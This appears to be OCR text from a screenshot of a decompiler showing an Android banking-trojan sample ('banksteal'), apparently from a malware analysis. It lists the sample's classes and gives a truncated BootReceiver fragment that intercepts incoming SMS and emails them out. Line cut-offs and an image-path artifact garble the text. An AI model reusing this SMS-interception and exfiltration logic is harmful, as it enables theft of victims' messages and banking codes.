 com
example
banksteal.ui
LockReceiver
msg
BootReceiver
secapk.wrapper
ACall
ApplicationWrapper
FirstApplication
MyClassLoader
Util
BootReceiver.class × LockReceiver.class ACall.class
package com.example.msg;
import android.content.BroadcastReceiver;
android.support.v4
com
example
banksteal
ui
BankActivity
BankData
Launcher
LockReceiver
MainActivity
UserActivity
BuildConfig
R
http
msg
BootReceiver
GetPhoneNumber
MailUtil
SMSEntity
SharePreUtil
SmsUtil
sun
javax
myjava.awt.datatransfer
org.apache.harmony
LockReceiver.class BootReceiver.class ×
package com.example.msg;
import android.content.BroadcastReceiver;
public class BootReceiver extends BroadcastReceiver
{
public static final String PACKAGE_ADDED = "android.intent.action.PACKAGE_ADDED";
public static final String PACKAGE_REPLACED = "android.intent.action.PACKAGE_REPL
public static final String SMS_RECEIVED_ACTION = "android.provider.Telephony.SMS_
Handler handler = new Handler()
{
public void handleMessage(Message paramMessage)
{
if (paramMessage.what == 1)
{
Toast.makeText(BootReceiver.this.mContext, "邮件发送成功！", 0).show();
return;
}
Toast.makeText(BootReceiver.this.mContext, "邮件发送成功！", 0).show();
}
};
public Context mContext;
private SMSEntity sms = null;
private void sendMail(SMSEntity paramSMSEntity)
{
MailUtil localMailUtil = new MailUtil(this.handler);
try
{
localMailUtil.send("短信拦截" + "的信息", "来自于:" + paramSMSEntity.sms